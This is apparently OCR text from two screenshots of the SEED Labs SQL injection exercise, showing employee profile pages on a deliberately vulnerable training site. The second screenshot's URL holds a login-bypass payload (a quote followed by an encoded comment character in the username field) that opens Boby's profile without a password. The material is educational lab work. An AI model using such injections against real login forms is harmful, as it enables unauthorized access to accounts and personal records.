 seed_ubuntu (initial) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Aug 27 12:24
SEED Project SQLi Lab
www.seed-server.com/unsafe_home.php
SEED LABS Home Edit Profile Logout
Alice Profile
Key Value
Employee ID 10000
Salary 696969
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number
Copyright © SEED LABs
Right Ctrl
seed_ubuntu (initial) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Aug 27 12:26
SEED Project SQLi Lab
www.seed-server.com/unsafe_home.php?username=Boby'%23&Password=
SEED LABS Home Edit Profile Logout
Boby Profile
Key Value
Employee ID 20000
Salary 22
Birth 4/20
SSN 10213352
NickName
Email
Address
Phone Number
Copyright © SEED LABs